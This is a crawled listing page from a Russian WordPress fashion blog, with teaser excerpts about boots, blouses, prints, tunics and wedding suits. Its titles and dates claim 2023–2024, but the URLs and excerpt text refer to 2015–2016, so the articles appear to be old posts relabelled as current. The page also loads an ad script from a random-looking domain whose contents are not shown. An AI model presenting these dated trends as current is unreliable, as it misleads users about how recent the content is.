

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moscow-chic.ru/page/10/
body_size: 7941
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: /ogp.me/ns#">
<head>
<meta charset="utf-8">
<title>Мода от Натали</title>
<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/sahifa/style.css">
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold" rel="stylesheet" type="text/css">
 
<!--[if lt IE 9]>
<script src="/wp-content/themes/sahifa/js/html5.js">
</script>
<script src="/wp-content/themes/sahifa/js/selectivizr-min.js">
</script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<meta name="description" content="модные тенденции 2015">
<link rel="canonical" href="/page/10/">
<link rel="prev" href="/page/9/">
<link rel="next" href="/page/11/">
  
  <style type="text/css">
img.wp-smiley,
img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 .07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
}
</style>
<script type="text/javascript" src="/wp-content/plugins/strx-magic-floating-sidebar-maker/js/debounce.js?ver=4.2.5">
</script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.11.2">
</script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1">
</script>
<script type="text/javascript" src="/wp-content/plugins/strx-magic-floating-sidebar-maker/js/strx-magic-floating-sidebar-maker.js?ver=4.2.5">
</script>
<script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=4.0.6">
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">

<style type="text/css" media="screen"> 
::-webkit-scrollbar {width: 8px; height:8px; }
 #main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #000;}
 .search-block .search-button,
 #topcontrol,
 #main-nav ul li.current-menu-item a,
 #main-nav ul li.current-menu-item a:hover,
 #main-nav ul li.current-menu-parent a,
 #main-nav ul li.current-menu-parent a:hover,
 #main-nav ul li.current-page-ancestor a,
 #main-nav ul li.current-page-ancestor a:hover,
 .pagination span.current,
 .share-post span.share-text,
 .flex-control-paging li a.flex-active,
 .ei-slider-thumbs li.ei-slider-element,
 .review-percentage .review-item span span,.review-final-score ,
 .woocommerce span.onsale, .woocommerce-page span.onsale ,
 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
  background-color:#000 !important;
 }
 ::-webkit-scrollbar-thumb{background-color:#000 !important;}
 footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #000;}
 .search-block:after {border-right-color:#000;}
 #main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #000;}
body{
 font-size : 16px;
}
#main-nav, #main-nav ul li a{
 font-size : 19px;
}
a {
 color: #005dfa; }
</style> 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(97751143, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97751143" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/64fef159a053e4e344a539779a5beeb9bed08f08.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/553/2/148553.js"
    type="text/javascript">
</script></head>
<body id="top" class="home blog paged paged-10">
 <div class="background-cover">
</div>
   <header id="theme-header" class="theme-header">
   
  <div class="header-content">
   <div class="logo">
   <h1>        <a title="Мода от Натали" href="/">
     <img src="/wp-content/uploads/2015/06/logo1.png" alt="Мода от Натали">
<strong>Мода от Натали модные тенденции 2015</strong>
    </a>
   </h1>   </div>
<!-- .logo /-->
   <div class="ads-top">    </div>   <div class="clear">
</div>
  </div> 
          <nav id="main-nav">
    <div class="main-menu">
<ul id="menu-glavnoe" class="menu">
<li id="menu-item-221" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/obuv/">Обувь</a>
</li>
<li id="menu-item-222" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children">
<a href="/category/odezhda/">Одежда</a>
<ul class="sub-menu">
 <li id="menu-item-223" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/odezhda/verxnyaya-odezhda/">Верхняя одежда</a>
</li>
 <li id="menu-item-396" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/odezhda/nizhnee-bele/">Нижнее белье</a>
</li>
</ul>
</li>
<li id="menu-item-224" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/aksessuary/">Аксессуары</a>
</li>
<li id="menu-item-225" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/stili/">Стили</a>
</li>
<li id="menu-item-306" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children">
<a href="/category/pricheski/">Образы</a>
<ul class="sub-menu">
 <li id="menu-item-418" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/pricheski/makiyazh/">Макияж</a>
</li>
 <li id="menu-item-419" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/pricheski/manikyur/">Маникюр</a>
</li>
 <li id="menu-item-420" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/pricheski/pricheski-pricheski/">Прически</a>
</li>
</ul>
</li>
<li id="menu-item-307" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/tendencii/">Тенденции</a>
</li>
<li id="menu-item-220" class="menu-item  menu-item-type-taxonomy  menu-item-object-category">
<a href="/category/s-chem-nosit/">С чем носить</a>
</li>
</ul>
</div>       </nav>
<!-- .main-nav /-->
     </header>
<!-- #header /-->
 
  
 <div id="main-content" class="container"><div align="center">
<div id="SRTB_896927"></div>
<div id="SRTB_896930"></div>
<div id="SRTB_896940"></div>
<div id="SRTB_896941"></div>
</div>
 
<div class="content">
     <li>
      
    <a href="/modnye-kardigany-vesna-leto-2016-foto/">
        </a>
       <div class="slider-caption">
     <h2>
<a href="/modnye-kardigany-vesna-leto-2016-foto/">Модные кардиганы весна-лето 2024 фото</a>
</h2>
         </div>
   </li>
     <li>
      
    <a href="/modnye-zhenskie-sandalii-vesna-leto-2016-foto/">
    <img width="660" height="330" src="/wp-content/uploads/2015/12/170-660x330.jpg" class="attachment-slider" alt="Модные женские сандалии весна-лето 2024 фото" title="Модные женские сандалии весна-лето 2024 фото">    </a>
       <div class="slider-caption">
     <h2>
<a href="/modnye-zhenskie-sandalii-vesna-leto-2016-foto/">Модные женские сандалии весна-лето 2024 фото</a>
</h2>
         </div>
   </li>
     <li>
      
    <a href="/modnye-braslety-vesna-leto-2016-foto/">
    <img width="640" height="330" src="/wp-content/uploads/2015/09/modnue-brasletu-osen-zima-640x330.jpg" class="attachment-slider" alt="Модные браслеты весна-лето 2024 фото" title="Модные браслеты весна-лето 2024 фото">    </a>
       <div class="slider-caption">
     <h2>
<a href="/modnye-braslety-vesna-leto-2016-foto/">Модные браслеты весна-лето 2024 фото</a>
</h2>
         </div>
   </li>
     <li>
      
    <a href="/modnye-bluzki-vesna-leto-2016-foto/">
        </a>
       <div class="slider-caption">
     <h2>
<a href="/modnye-bluzki-vesna-leto-2016-foto/">Модные блузки весна-лето 2024 фото</a>
</h2>
         </div>
   </li>
     <li>
      
    <a href="/modnye-zhenskie-tufli-vesna-leto-2016-foto/">
        </a>
       <div class="slider-caption">
     <h2>
<a href="/modnye-zhenskie-tufli-vesna-leto-2016-foto/">Модные женские туфли весна-лето 2024 фото</a>
</h2>
         </div>
   </li>
     <li>
      
    <a href="/modnye-ofisnye-platya-vesna-leto-2016-foto/">
        </a>
       <div class="slider-caption">
     <h2>
<a href="/modnye-ofisnye-platya-vesna-leto-2016-foto/">Модные офисные платья весна-лето 2024 фото</a>
</h2>
         </div>
   </li>
    
 </div>
 
 
 <div class="post-listing">
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/stilnye-obrazy-na-kazhdyj-den-foto/" title="Ссылка на Стильные образы на каждый день фото" rel="bookmark">Стильные образы на каждый день фото</a>
</h2>
    
<p class="post-meta">
 
  
 <span>31.03.2023</span> 
 
 <span>
<a href="/stilnye-obrazy-na-kazhdyj-den-foto/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/stilnye-obrazy-na-kazhdyj-den-foto/" title="Ссылка на Стильные образы на каждый день фото" rel="bookmark">
    <img width="150" height="150" src="/wp-content/uploads/2015/03/415-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="Стильные образы на каждый день">    <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>Желание каждый день выглядеть безупречно не всегда легко осуществимо. Собираясь на свидание, вечеринку или светское мероприятие, мы обычно обладаем достаточным временем для выбора одежды, прически, макияжа. Однако в простые рабочие будни, зачастую, мы слишком устаем, чтобы детально продумывать образы наперед, а утром просто не успеваем этого сделать и выбираем что-то из базового гардероба. К сожалению, так поступают десятки женщин, а ...   <a class="more-link" href="/stilnye-obrazy-na-kazhdyj-den-foto/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/modnye-botilony-vesna-2015-foto/" title="Ссылка на Модные ботильоны весна 2023 фото" rel="bookmark">Модные ботильоны весна 2023 фото</a>
</h2>
    
<p class="post-meta">
 
  
 <span>30.03.2023</span> 
 
 <span>
<a href="/modnye-botilony-vesna-2015-foto/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/modnye-botilony-vesna-2015-foto/" title="Ссылка на Модные ботильоны весна 2023 фото" rel="bookmark">
    <img width="150" height="150" src="/wp-content/uploads/2015/03/181-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="Ботильоны на шпильке">    <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>Ботильоны – красивая, изящная обувь, которая, мы уверенны, найдется в гардеробе большинства модниц. Эта вещица придется как нельзя кстати весной, когда одинаково неприемлемо носить сапоги и туфли. Любовь тысяч женщин к ботильонам обусловлена не только их практичностью, но и способностью визуально удлинить ножки. К тому же, такая модель подходит обладательницам практически любых фигур. Эта обувь стала одной из любимых деталей ...   <a class="more-link" href="/modnye-botilony-vesna-2015-foto/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/modnye-botinki-vesna-2015/" title="Ссылка на Модные ботинки весна 2015" rel="bookmark">Модные ботинки весна 2015</a>
</h2>
    
<p class="post-meta">
 
  
 <span>30.03.2023</span> 
 
 <span>
<a href="/modnye-botinki-vesna-2015/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/modnye-botinki-vesna-2015/" title="Ссылка на Модные ботинки весна 2015" rel="bookmark">
    <img width="150" height="150" src="/wp-content/uploads/2015/03/483-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="Брутальные ботинки">    <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>Ботинки не только необходимая, но и актуальная в весеннем сезоне 2015 часть гардероба. Многие модные дома, стараясь добавить своим образам андрогинности, использовали в коллекциях наравне с полюбившейся многим обувью на каблуках или платформах весьма грубые классические мужские модели. Стараниями дизайнеров ботинки стали самым настоящим must-have весны. К слову, гуру предлагают носить их не только с брюками и костюмами. На пике ...   <a class="more-link" href="/modnye-botinki-vesna-2015/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/modnye-printy-2015-vesna-leto/" title="Ссылка на Модные принты 2015 весна лето" rel="bookmark">Модные принты 2015 весна лето</a>
</h2>
    
<p class="post-meta">
 
  
 <span>28.03.2023</span> 
 
 <span>
<a href="/modnye-printy-2015-vesna-leto/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/modnye-printy-2015-vesna-leto/" title="Ссылка на Модные принты 2015 весна лето" rel="bookmark">
        <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>Каждый раз с приходом весны нас одолевает желание облачится в яркие одежды. Не передать словами ту радость и ощущение легкости, которые испытываешь, сменяя увесистые зимние пальто, шубки и пуховики на легкие курточки, цветные плащи и тренчи. Большинство магазинов уже представили весенне-летние коллекции и пестрят одежкой всех цветов радуги, зазывая как можно быстрее обновить свой гардероб. Среди всех силуэтов вы наверняка ...   <a class="more-link" href="/modnye-printy-2015-vesna-leto/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/stilnye-obrazy-vesna-2015/" title="Ссылка на Стильные образы весна 2015" rel="bookmark">Стильные образы весна 2015</a>
</h2>
    
<p class="post-meta">
 
  
 <span>28.03.2023</span> 
 
 <span>
<a href="/stilnye-obrazy-vesna-2015/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/stilnye-obrazy-vesna-2015/" title="Ссылка на Стильные образы весна 2015" rel="bookmark">
    <img width="150" height="150" src="/wp-content/uploads/2015/03/581-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="Детали">    <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>Весна – удивительное время года. Сама мысль о том, что совсем скоро хмурые и монотонные зимние будни сменятся яркими теплыми деньками, заставляет сердце биться чаще, мечтать о невероятных приключениях и новых открытиях. Обычно, первым же таким открытием становится обновление гардероба на основе, предложенных дизайнерами модных коллекций. В сезоне 2015 Кутюрье создали так много образов и силуэтов, что остановить свой выбор ...   <a class="more-link" href="/stilnye-obrazy-vesna-2015/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/modnye-bluzki-2015-goda-foto/" title="Ссылка на Модные блузки 2015 года фото" rel="bookmark">Модные блузки 2015 года фото</a>
</h2>
    
<p class="post-meta">
 
  
 <span>22.03.2023</span> 
 
 <span>
<a href="/modnye-bluzki-2015-goda-foto/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/modnye-bluzki-2015-goda-foto/" title="Ссылка на Модные блузки 2015 года фото" rel="bookmark">
    <img width="150" height="150" src="/wp-content/uploads/2015/03/411-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="Модные блузки">    <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>В гардеробе каждой модницы найдется хотя бы одна блузка. Эта незамысловатая деталь одежды помогает быть изящной бизнес-леди на работе и романтичной красавицей на свидании. Комбинировать блузки можно абсолютно со всем, что позволяет создавать огромное количество образов. В сезоне 2015 дизайнеры создали коллекции блузок, вложив в них не только часы работы, но и всю свою фантазию. Как результат на подиумах появились ...   <a class="more-link" href="/modnye-bluzki-2015-goda-foto/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/modnye-pidzhaki-dlya-zhenshhin-2015-foto/" title="Ссылка на Модные пиджаки для женщин 2023 фото" rel="bookmark">Модные пиджаки для женщин 2023 фото</a>
</h2>
    
<p class="post-meta">
 
  
 <span>16.03.2023</span> 
 
 <span>
<a href="/modnye-pidzhaki-dlya-zhenshhin-2015-foto/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/modnye-pidzhaki-dlya-zhenshhin-2015-foto/" title="Ссылка на Модные пиджаки для женщин 2023 фото" rel="bookmark">
    <img width="150" height="150" src="/wp-content/uploads/2015/03/36-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="36">    <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>Показы нового сезона продемонстрировали нам желание дизайнеров выйти за рамки обыденного и устоявшегося, сломать, возводившиеся годами каноны красоты. Кутюрье смешали все доступные стили, сотворили силуэты, которые порой кажутся нереальными и футуристическими, тем самым развязав руки модницам и подарив им возможность в полной мере воспользоваться своей фантазией для создания того или иного образа. Теперь смешивать радикально противоположные стили приемлемо и даже ...   <a class="more-link" href="/modnye-pidzhaki-dlya-zhenshhin-2015-foto/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/trendy-leta-2015/" title="Ссылка на Тренды лета 2015" rel="bookmark">Тренды лета 2015</a>
</h2>
    
<p class="post-meta">
 
  
 <span>13.03.2023</span> 
 
 <span>
<a href="/trendy-leta-2015/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/trendy-leta-2015/" title="Ссылка на Тренды лета 2015" rel="bookmark">
    <img width="150" height="150" src="/wp-content/uploads/2015/03/81-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="тренды лета 2015">    <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>Совсем скоро на полках магазинов появятся вещи из новых летних коллекций 2015. Принимая во внимание увиденное на модных подиумах, здраво предположить, что в этом году ассортимент одежды для жаркого сезона будет ошеломляюще велик и разнообразен. Скорее всего, бутики встретят нас яркими принтами и всеми возможными цветовыми решениями. Как же не потеряться среди всего разнообразия и выбрать самые стильные и актуальные ...   <a class="more-link" href="/trendy-leta-2015/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/modnye-tuniki-2015-goda-foto/" title="Ссылка на Модные туники 2015 года фото" rel="bookmark">Модные туники 2015 года фото</a>
</h2>
    
<p class="post-meta">
 
  
 <span>09.03.2023</span> 
 
 <span>
<a href="/modnye-tuniki-2015-goda-foto/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/modnye-tuniki-2015-goda-foto/" title="Ссылка на Модные туники 2015 года фото" rel="bookmark">
    <img width="150" height="150" src="/wp-content/uploads/2015/03/60-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="60">    <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>По мнению модных дизайнеров, ни одна, уважающая себя модница в сезоне 2015 не обойдется без такой детали гардероба, как туника. Практичную вещицу Кутюрье предлагают носить как саму по себе, так и в сочетании с леггинсами, джинсами, шортами, юбками и брюками. Всевозможные туники уже давно покорили женские сердца, что не особо удивляет. Один такой стильный элемент одежды дает возможность создавать несметное ...   <a class="more-link" href="/modnye-tuniki-2015-goda-foto/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
 <article class="item-list">
  <h2 class="post-box-title">
<a href="/muzhskie-kostyumy-na-svadbu-foto/" title="Ссылка на Мужские костюмы на свадьбу фото" rel="bookmark">Мужские костюмы на свадьбу фото</a>
</h2>
    
<p class="post-meta">
 
  
 <span>07.03.2023</span> 
 
 <span>
<a href="/muzhskie-kostyumy-na-svadbu-foto/#respond">Оставить комментарий</a>
</span>
</p>
     
        
  <div class="post-thumbnail">
   <a href="/muzhskie-kostyumy-na-svadbu-foto/" title="Ссылка на Мужские костюмы на свадьбу фото" rel="bookmark">
    <img width="150" height="150" src="/wp-content/uploads/2015/03/141-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="14">    <span class="overlay-icon">
</span>
   </a>
  </div>
<!-- post-thumbnail /-->
     <div class="entry">
   <p>Такое ответственное празднество, как Свадьба требует долговременной и тщательной подготовки. Мысль о том, что в этот день все должно быть идеально заставляет со всей серьезностью отнестись к выбору колец, ресторана и, конечно же, свадебных нарядов. Стоит отметить, что поиск идеального платья станет только одной из ваших забот, хоть и весьма весомой. Костюму жениха необходимо уделить не меньшее внимание, ведь в ...   <a class="more-link" href="/muzhskie-kostyumy-na-svadbu-foto/">Продолжить »</a>
</p>
  </div>
  
    <div class="clear">
</div>
 </article>
<!-- .item-list -->
 
</div>
 <div class="pagination">
  <span class="pages">Страница 10 из 16</span>
<a href="/" class="first" title="« Первая">« Первая</a>
<span class="extend">...</span>
<a href="/page/9/">«</a>
<a href="/page/8/" class="page" title="8">8</a>
<a href="/page/9/" class="page" title="9">9</a>
<span class="current">10</span>
<a href="/page/11/" class="page" title="11">11</a>
<a href="/page/12/" class="page" title="12">12</a>     <span id="tie-next-page">
     <a href="/page/11/">»</a>     </span>
     <span class="extend">...</span>
<a href="/page/16/" class="last" title="Последняя »">Последняя »</a> </div>
   
</div>
<!-- .content /-->
<aside id="sidebar"><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
<p></p><br><div id="SRTB_896942"></div>
<div id="SRTB_896943"></div>
<div id="posts-list-widget-2" class="widget posts-list">
<div class="widget-top">
<h4>Самое интересное  </h4>
<div class="stripe-line">
</div>
</div>
      <div class="widget-container">    <ul>
     <li>
    
  <div class="post-thumbnail">
   <a href="/solncezashhitnye-ochki-2015-foto-muzhskie/" title="Ссылка на Солнцезащитные очки 2023 фото мужские" rel="bookmark">
<img width="55" height="55" src="/wp-content/uploads/2015/05/70-55x55.jpg" class="attachment-tie-small" alt="Солнцезащитные очки 2023 фото мужские" title="Солнцезащитные очки 2023 фото мужские">
<span class="overlay-icon">
</span>
</a>
  </div>
<!-- post-thumbnail /-->
  <h3>
<a href="/solncezashhitnye-ochki-2015-foto-muzhskie/">Солнцезащитные очки 2023 фото мужские</a>
</h3>
  <span class="date">
<span>08.05.2023</span>
</span>
</li>
<li>
    
  <div class="post-thumbnail">
   <a href="/s-chem-nosit-botilony-na-tolstom-kabluke/" title="Ссылка на С чем носить ботильоны на толстом каблуке" rel="bookmark">
<img width="55" height="55" src="/wp-content/uploads/2015/12/17-55x55.jpg" class="attachment-tie-small" alt="С чем носить ботильоны на толстом каблуке" title="С чем носить ботильоны на толстом каблуке">
<span class="overlay-icon">
</span>
</a>
  </div>
<!-- post-thumbnail /-->
  <h3>
<a href="/s-chem-nosit-botilony-na-tolstom-kabluke/">С чем носить ботильоны на толстом каблуке</a>
</h3>
  <span class="date">
<span>05.12.2023</span>
</span>
</li>
<li>
    
  <div class="post-thumbnail">
   <a href="/moda-vesna-leto-2015-platya/" title="Ссылка на Мода весна лето 2015 платья" rel="bookmark">
<img width="55" height="55" src="/wp-content/uploads/2015/01/122-55x55.jpg" class="attachment-tie-small" alt="Мода весна лето 2015 платья" title="Мода весна лето 2015 платья">
<span class="overlay-icon">
</span>
</a>
  </div>
<!-- post-thumbnail /-->
  <h3>
<a href="/moda-vesna-leto-2015-platya/">Мода весна лето 2015 платья</a>
</h3>
  <span class="date">
<span>26.01.2023</span>
</span>
</li>
<li>
    
  <div class="post-thumbnail">
   <a href="/modnye-cveta-leta-2015/" title="Ссылка на Модные цвета лета 2015" rel="bookmark">
<img width="55" height="55" src="/wp-content/uploads/2015/04/192-55x55.jpg" class="attachment-tie-small" alt="Модные цвета лета 2015" title="Модные цвета лета 2015">
<span class="overlay-icon">
</span>
</a>
  </div>
<!-- post-thumbnail /-->
  <h3>
<a href="/modnye-cveta-leta-2015/">Модные цвета лета 2015</a>
</h3>
  <span class="date">
<span>12.04.2023</span>
</span>
</li>
<li>
    
  <div class="post-thumbnail">
   <a href="/modnye-zhenskie-rubashki-vesna-leto-2016-foto/" title="Ссылка на Модные женские рубашки весна-лето 2024 фото" rel="bookmark">
<span class="overlay-icon">
</span>
</a>
  </div>
<!-- post-thumbnail /-->
  <h3>
<a href="/modnye-zhenskie-rubashki-vesna-leto-2016-foto/">Модные женские рубашки весна-лето 2024 фото</a>
</h3>
  <span class="date">
<span>29.12.2023</span>
</span>
</li>
 
    </ul>
  <div class="clear">
</div>
 </div>
</div>
<!-- .widget /-->
<!-- .widget /-->
<div id="posts-list-widget-3" class="widget posts-list">
<div class="widget-top">
<h4>Последние записи  </h4>
<div class="stripe-line">
</div>
</div>
      <div class="widget-container">    <ul>
     <li>
  <h3>
<a href="/modnye-zhenskie-plashhi-vesna-leto-2016-foto/">Модные женские плащи весна-лето 2024 фото</a>
</h3>
  <span class="date">
<span>18.03.2024</span>
</span>
</li>
<li>
  <h3>
<a href="/modnye-zhenskie-pidzhaki-i-zhakety-vesna-leto-2016/">Модные женские пиджаки и жакеты весна-лето 2024</a>
</h3>
  <span class="date">
<span>16.03.2024</span>
</span>
</li>
<li>
  <h3>
<a href="/modnye-zhenskie-kurtki-vesna-leto-2016/">Модные женские куртки весна-лето 2024</a>
</h3>
  <span class="date">
<span>15.03.2024</span>
</span>
</li>
<li>
    
  <div class="post-thumbnail">
   <a href="/modnye-vechernie-platya-vesna-leto-2016-foto/" title="Ссылка на Модные вечерние платья весна-лето 2024 фото" rel="bookmark">
<span class="overlay-icon">
</span>
</a>
  </div>
<!-- post-thumbnail /-->
  <h3>
<a href="/modnye-vechernie-platya-vesna-leto-2016-foto/">Модные вечерние платья весна-лето 2024 фото</a>
</h3>
  <span class="date">
<span>30.12.2023</span>
</span>
</li>
<li>
    
  <div class="post-thumbnail">
   <a href="/modnye-kardigany-vesna-leto-2016-foto/" title="Ссылка на Модные кардиганы весна-лето 2024 фото" rel="bookmark">
<span class="overlay-icon">
</span>
</a>
  </div>
<!-- post-thumbnail /-->
  <h3>
<a href="/modnye-kardigany-vesna-leto-2016-foto/">Модные кардиганы весна-лето 2024 фото</a>
</h3>
  <span class="date">
<span>30.12.2023</span>
</span>
</li>
 
    </ul>
  <div class="clear">
</div>
 </div>
</div>
<!-- .widget /-->
<!-- .widget /-->
</aside> <div class="clear">
</div>
